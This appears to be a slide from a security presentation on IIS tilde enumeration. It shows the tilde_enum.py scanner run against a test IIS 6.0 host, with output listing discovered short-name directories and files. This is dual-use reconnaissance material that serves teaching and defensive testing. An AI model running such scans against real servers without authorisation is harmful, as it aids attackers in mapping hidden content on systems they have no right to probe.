 tilde_enum.py
Micah Hoffman @WebBreacher IIS TILDE ENUMERATION 11
$ ./tilde_enum.py -u http://iis
/pentest/fuzzdb/discovery/predictableres/raft-small-words-
lowercase.txt
[-] Testing with dummy file request http://iis/lJP7ROxEoS.htm
[-] URLNotThere -> HTTP Code: 404, Response Length: 1635
[-] Testing with user-submitted http://iis
[-] URLUser -> HTTP Code: 200, Response Length: 1433
[+] The server is reporting that it is IIS (Microsoft-
IIS/6.0).
[+] The server is vulnerable to the tilde enumeration
vulnerability (IIS/5|6.x)..
[+] Found a new directory: docume
[+] Found a new directory: javasc
[+] Found file: parame . xml
[+] Found file: 765432 . htm
[+] Found file: _vti_i . htm
[+] Found a new directory: _vti_s
[-] Finished doing the 8.3 enumeration for /.
 
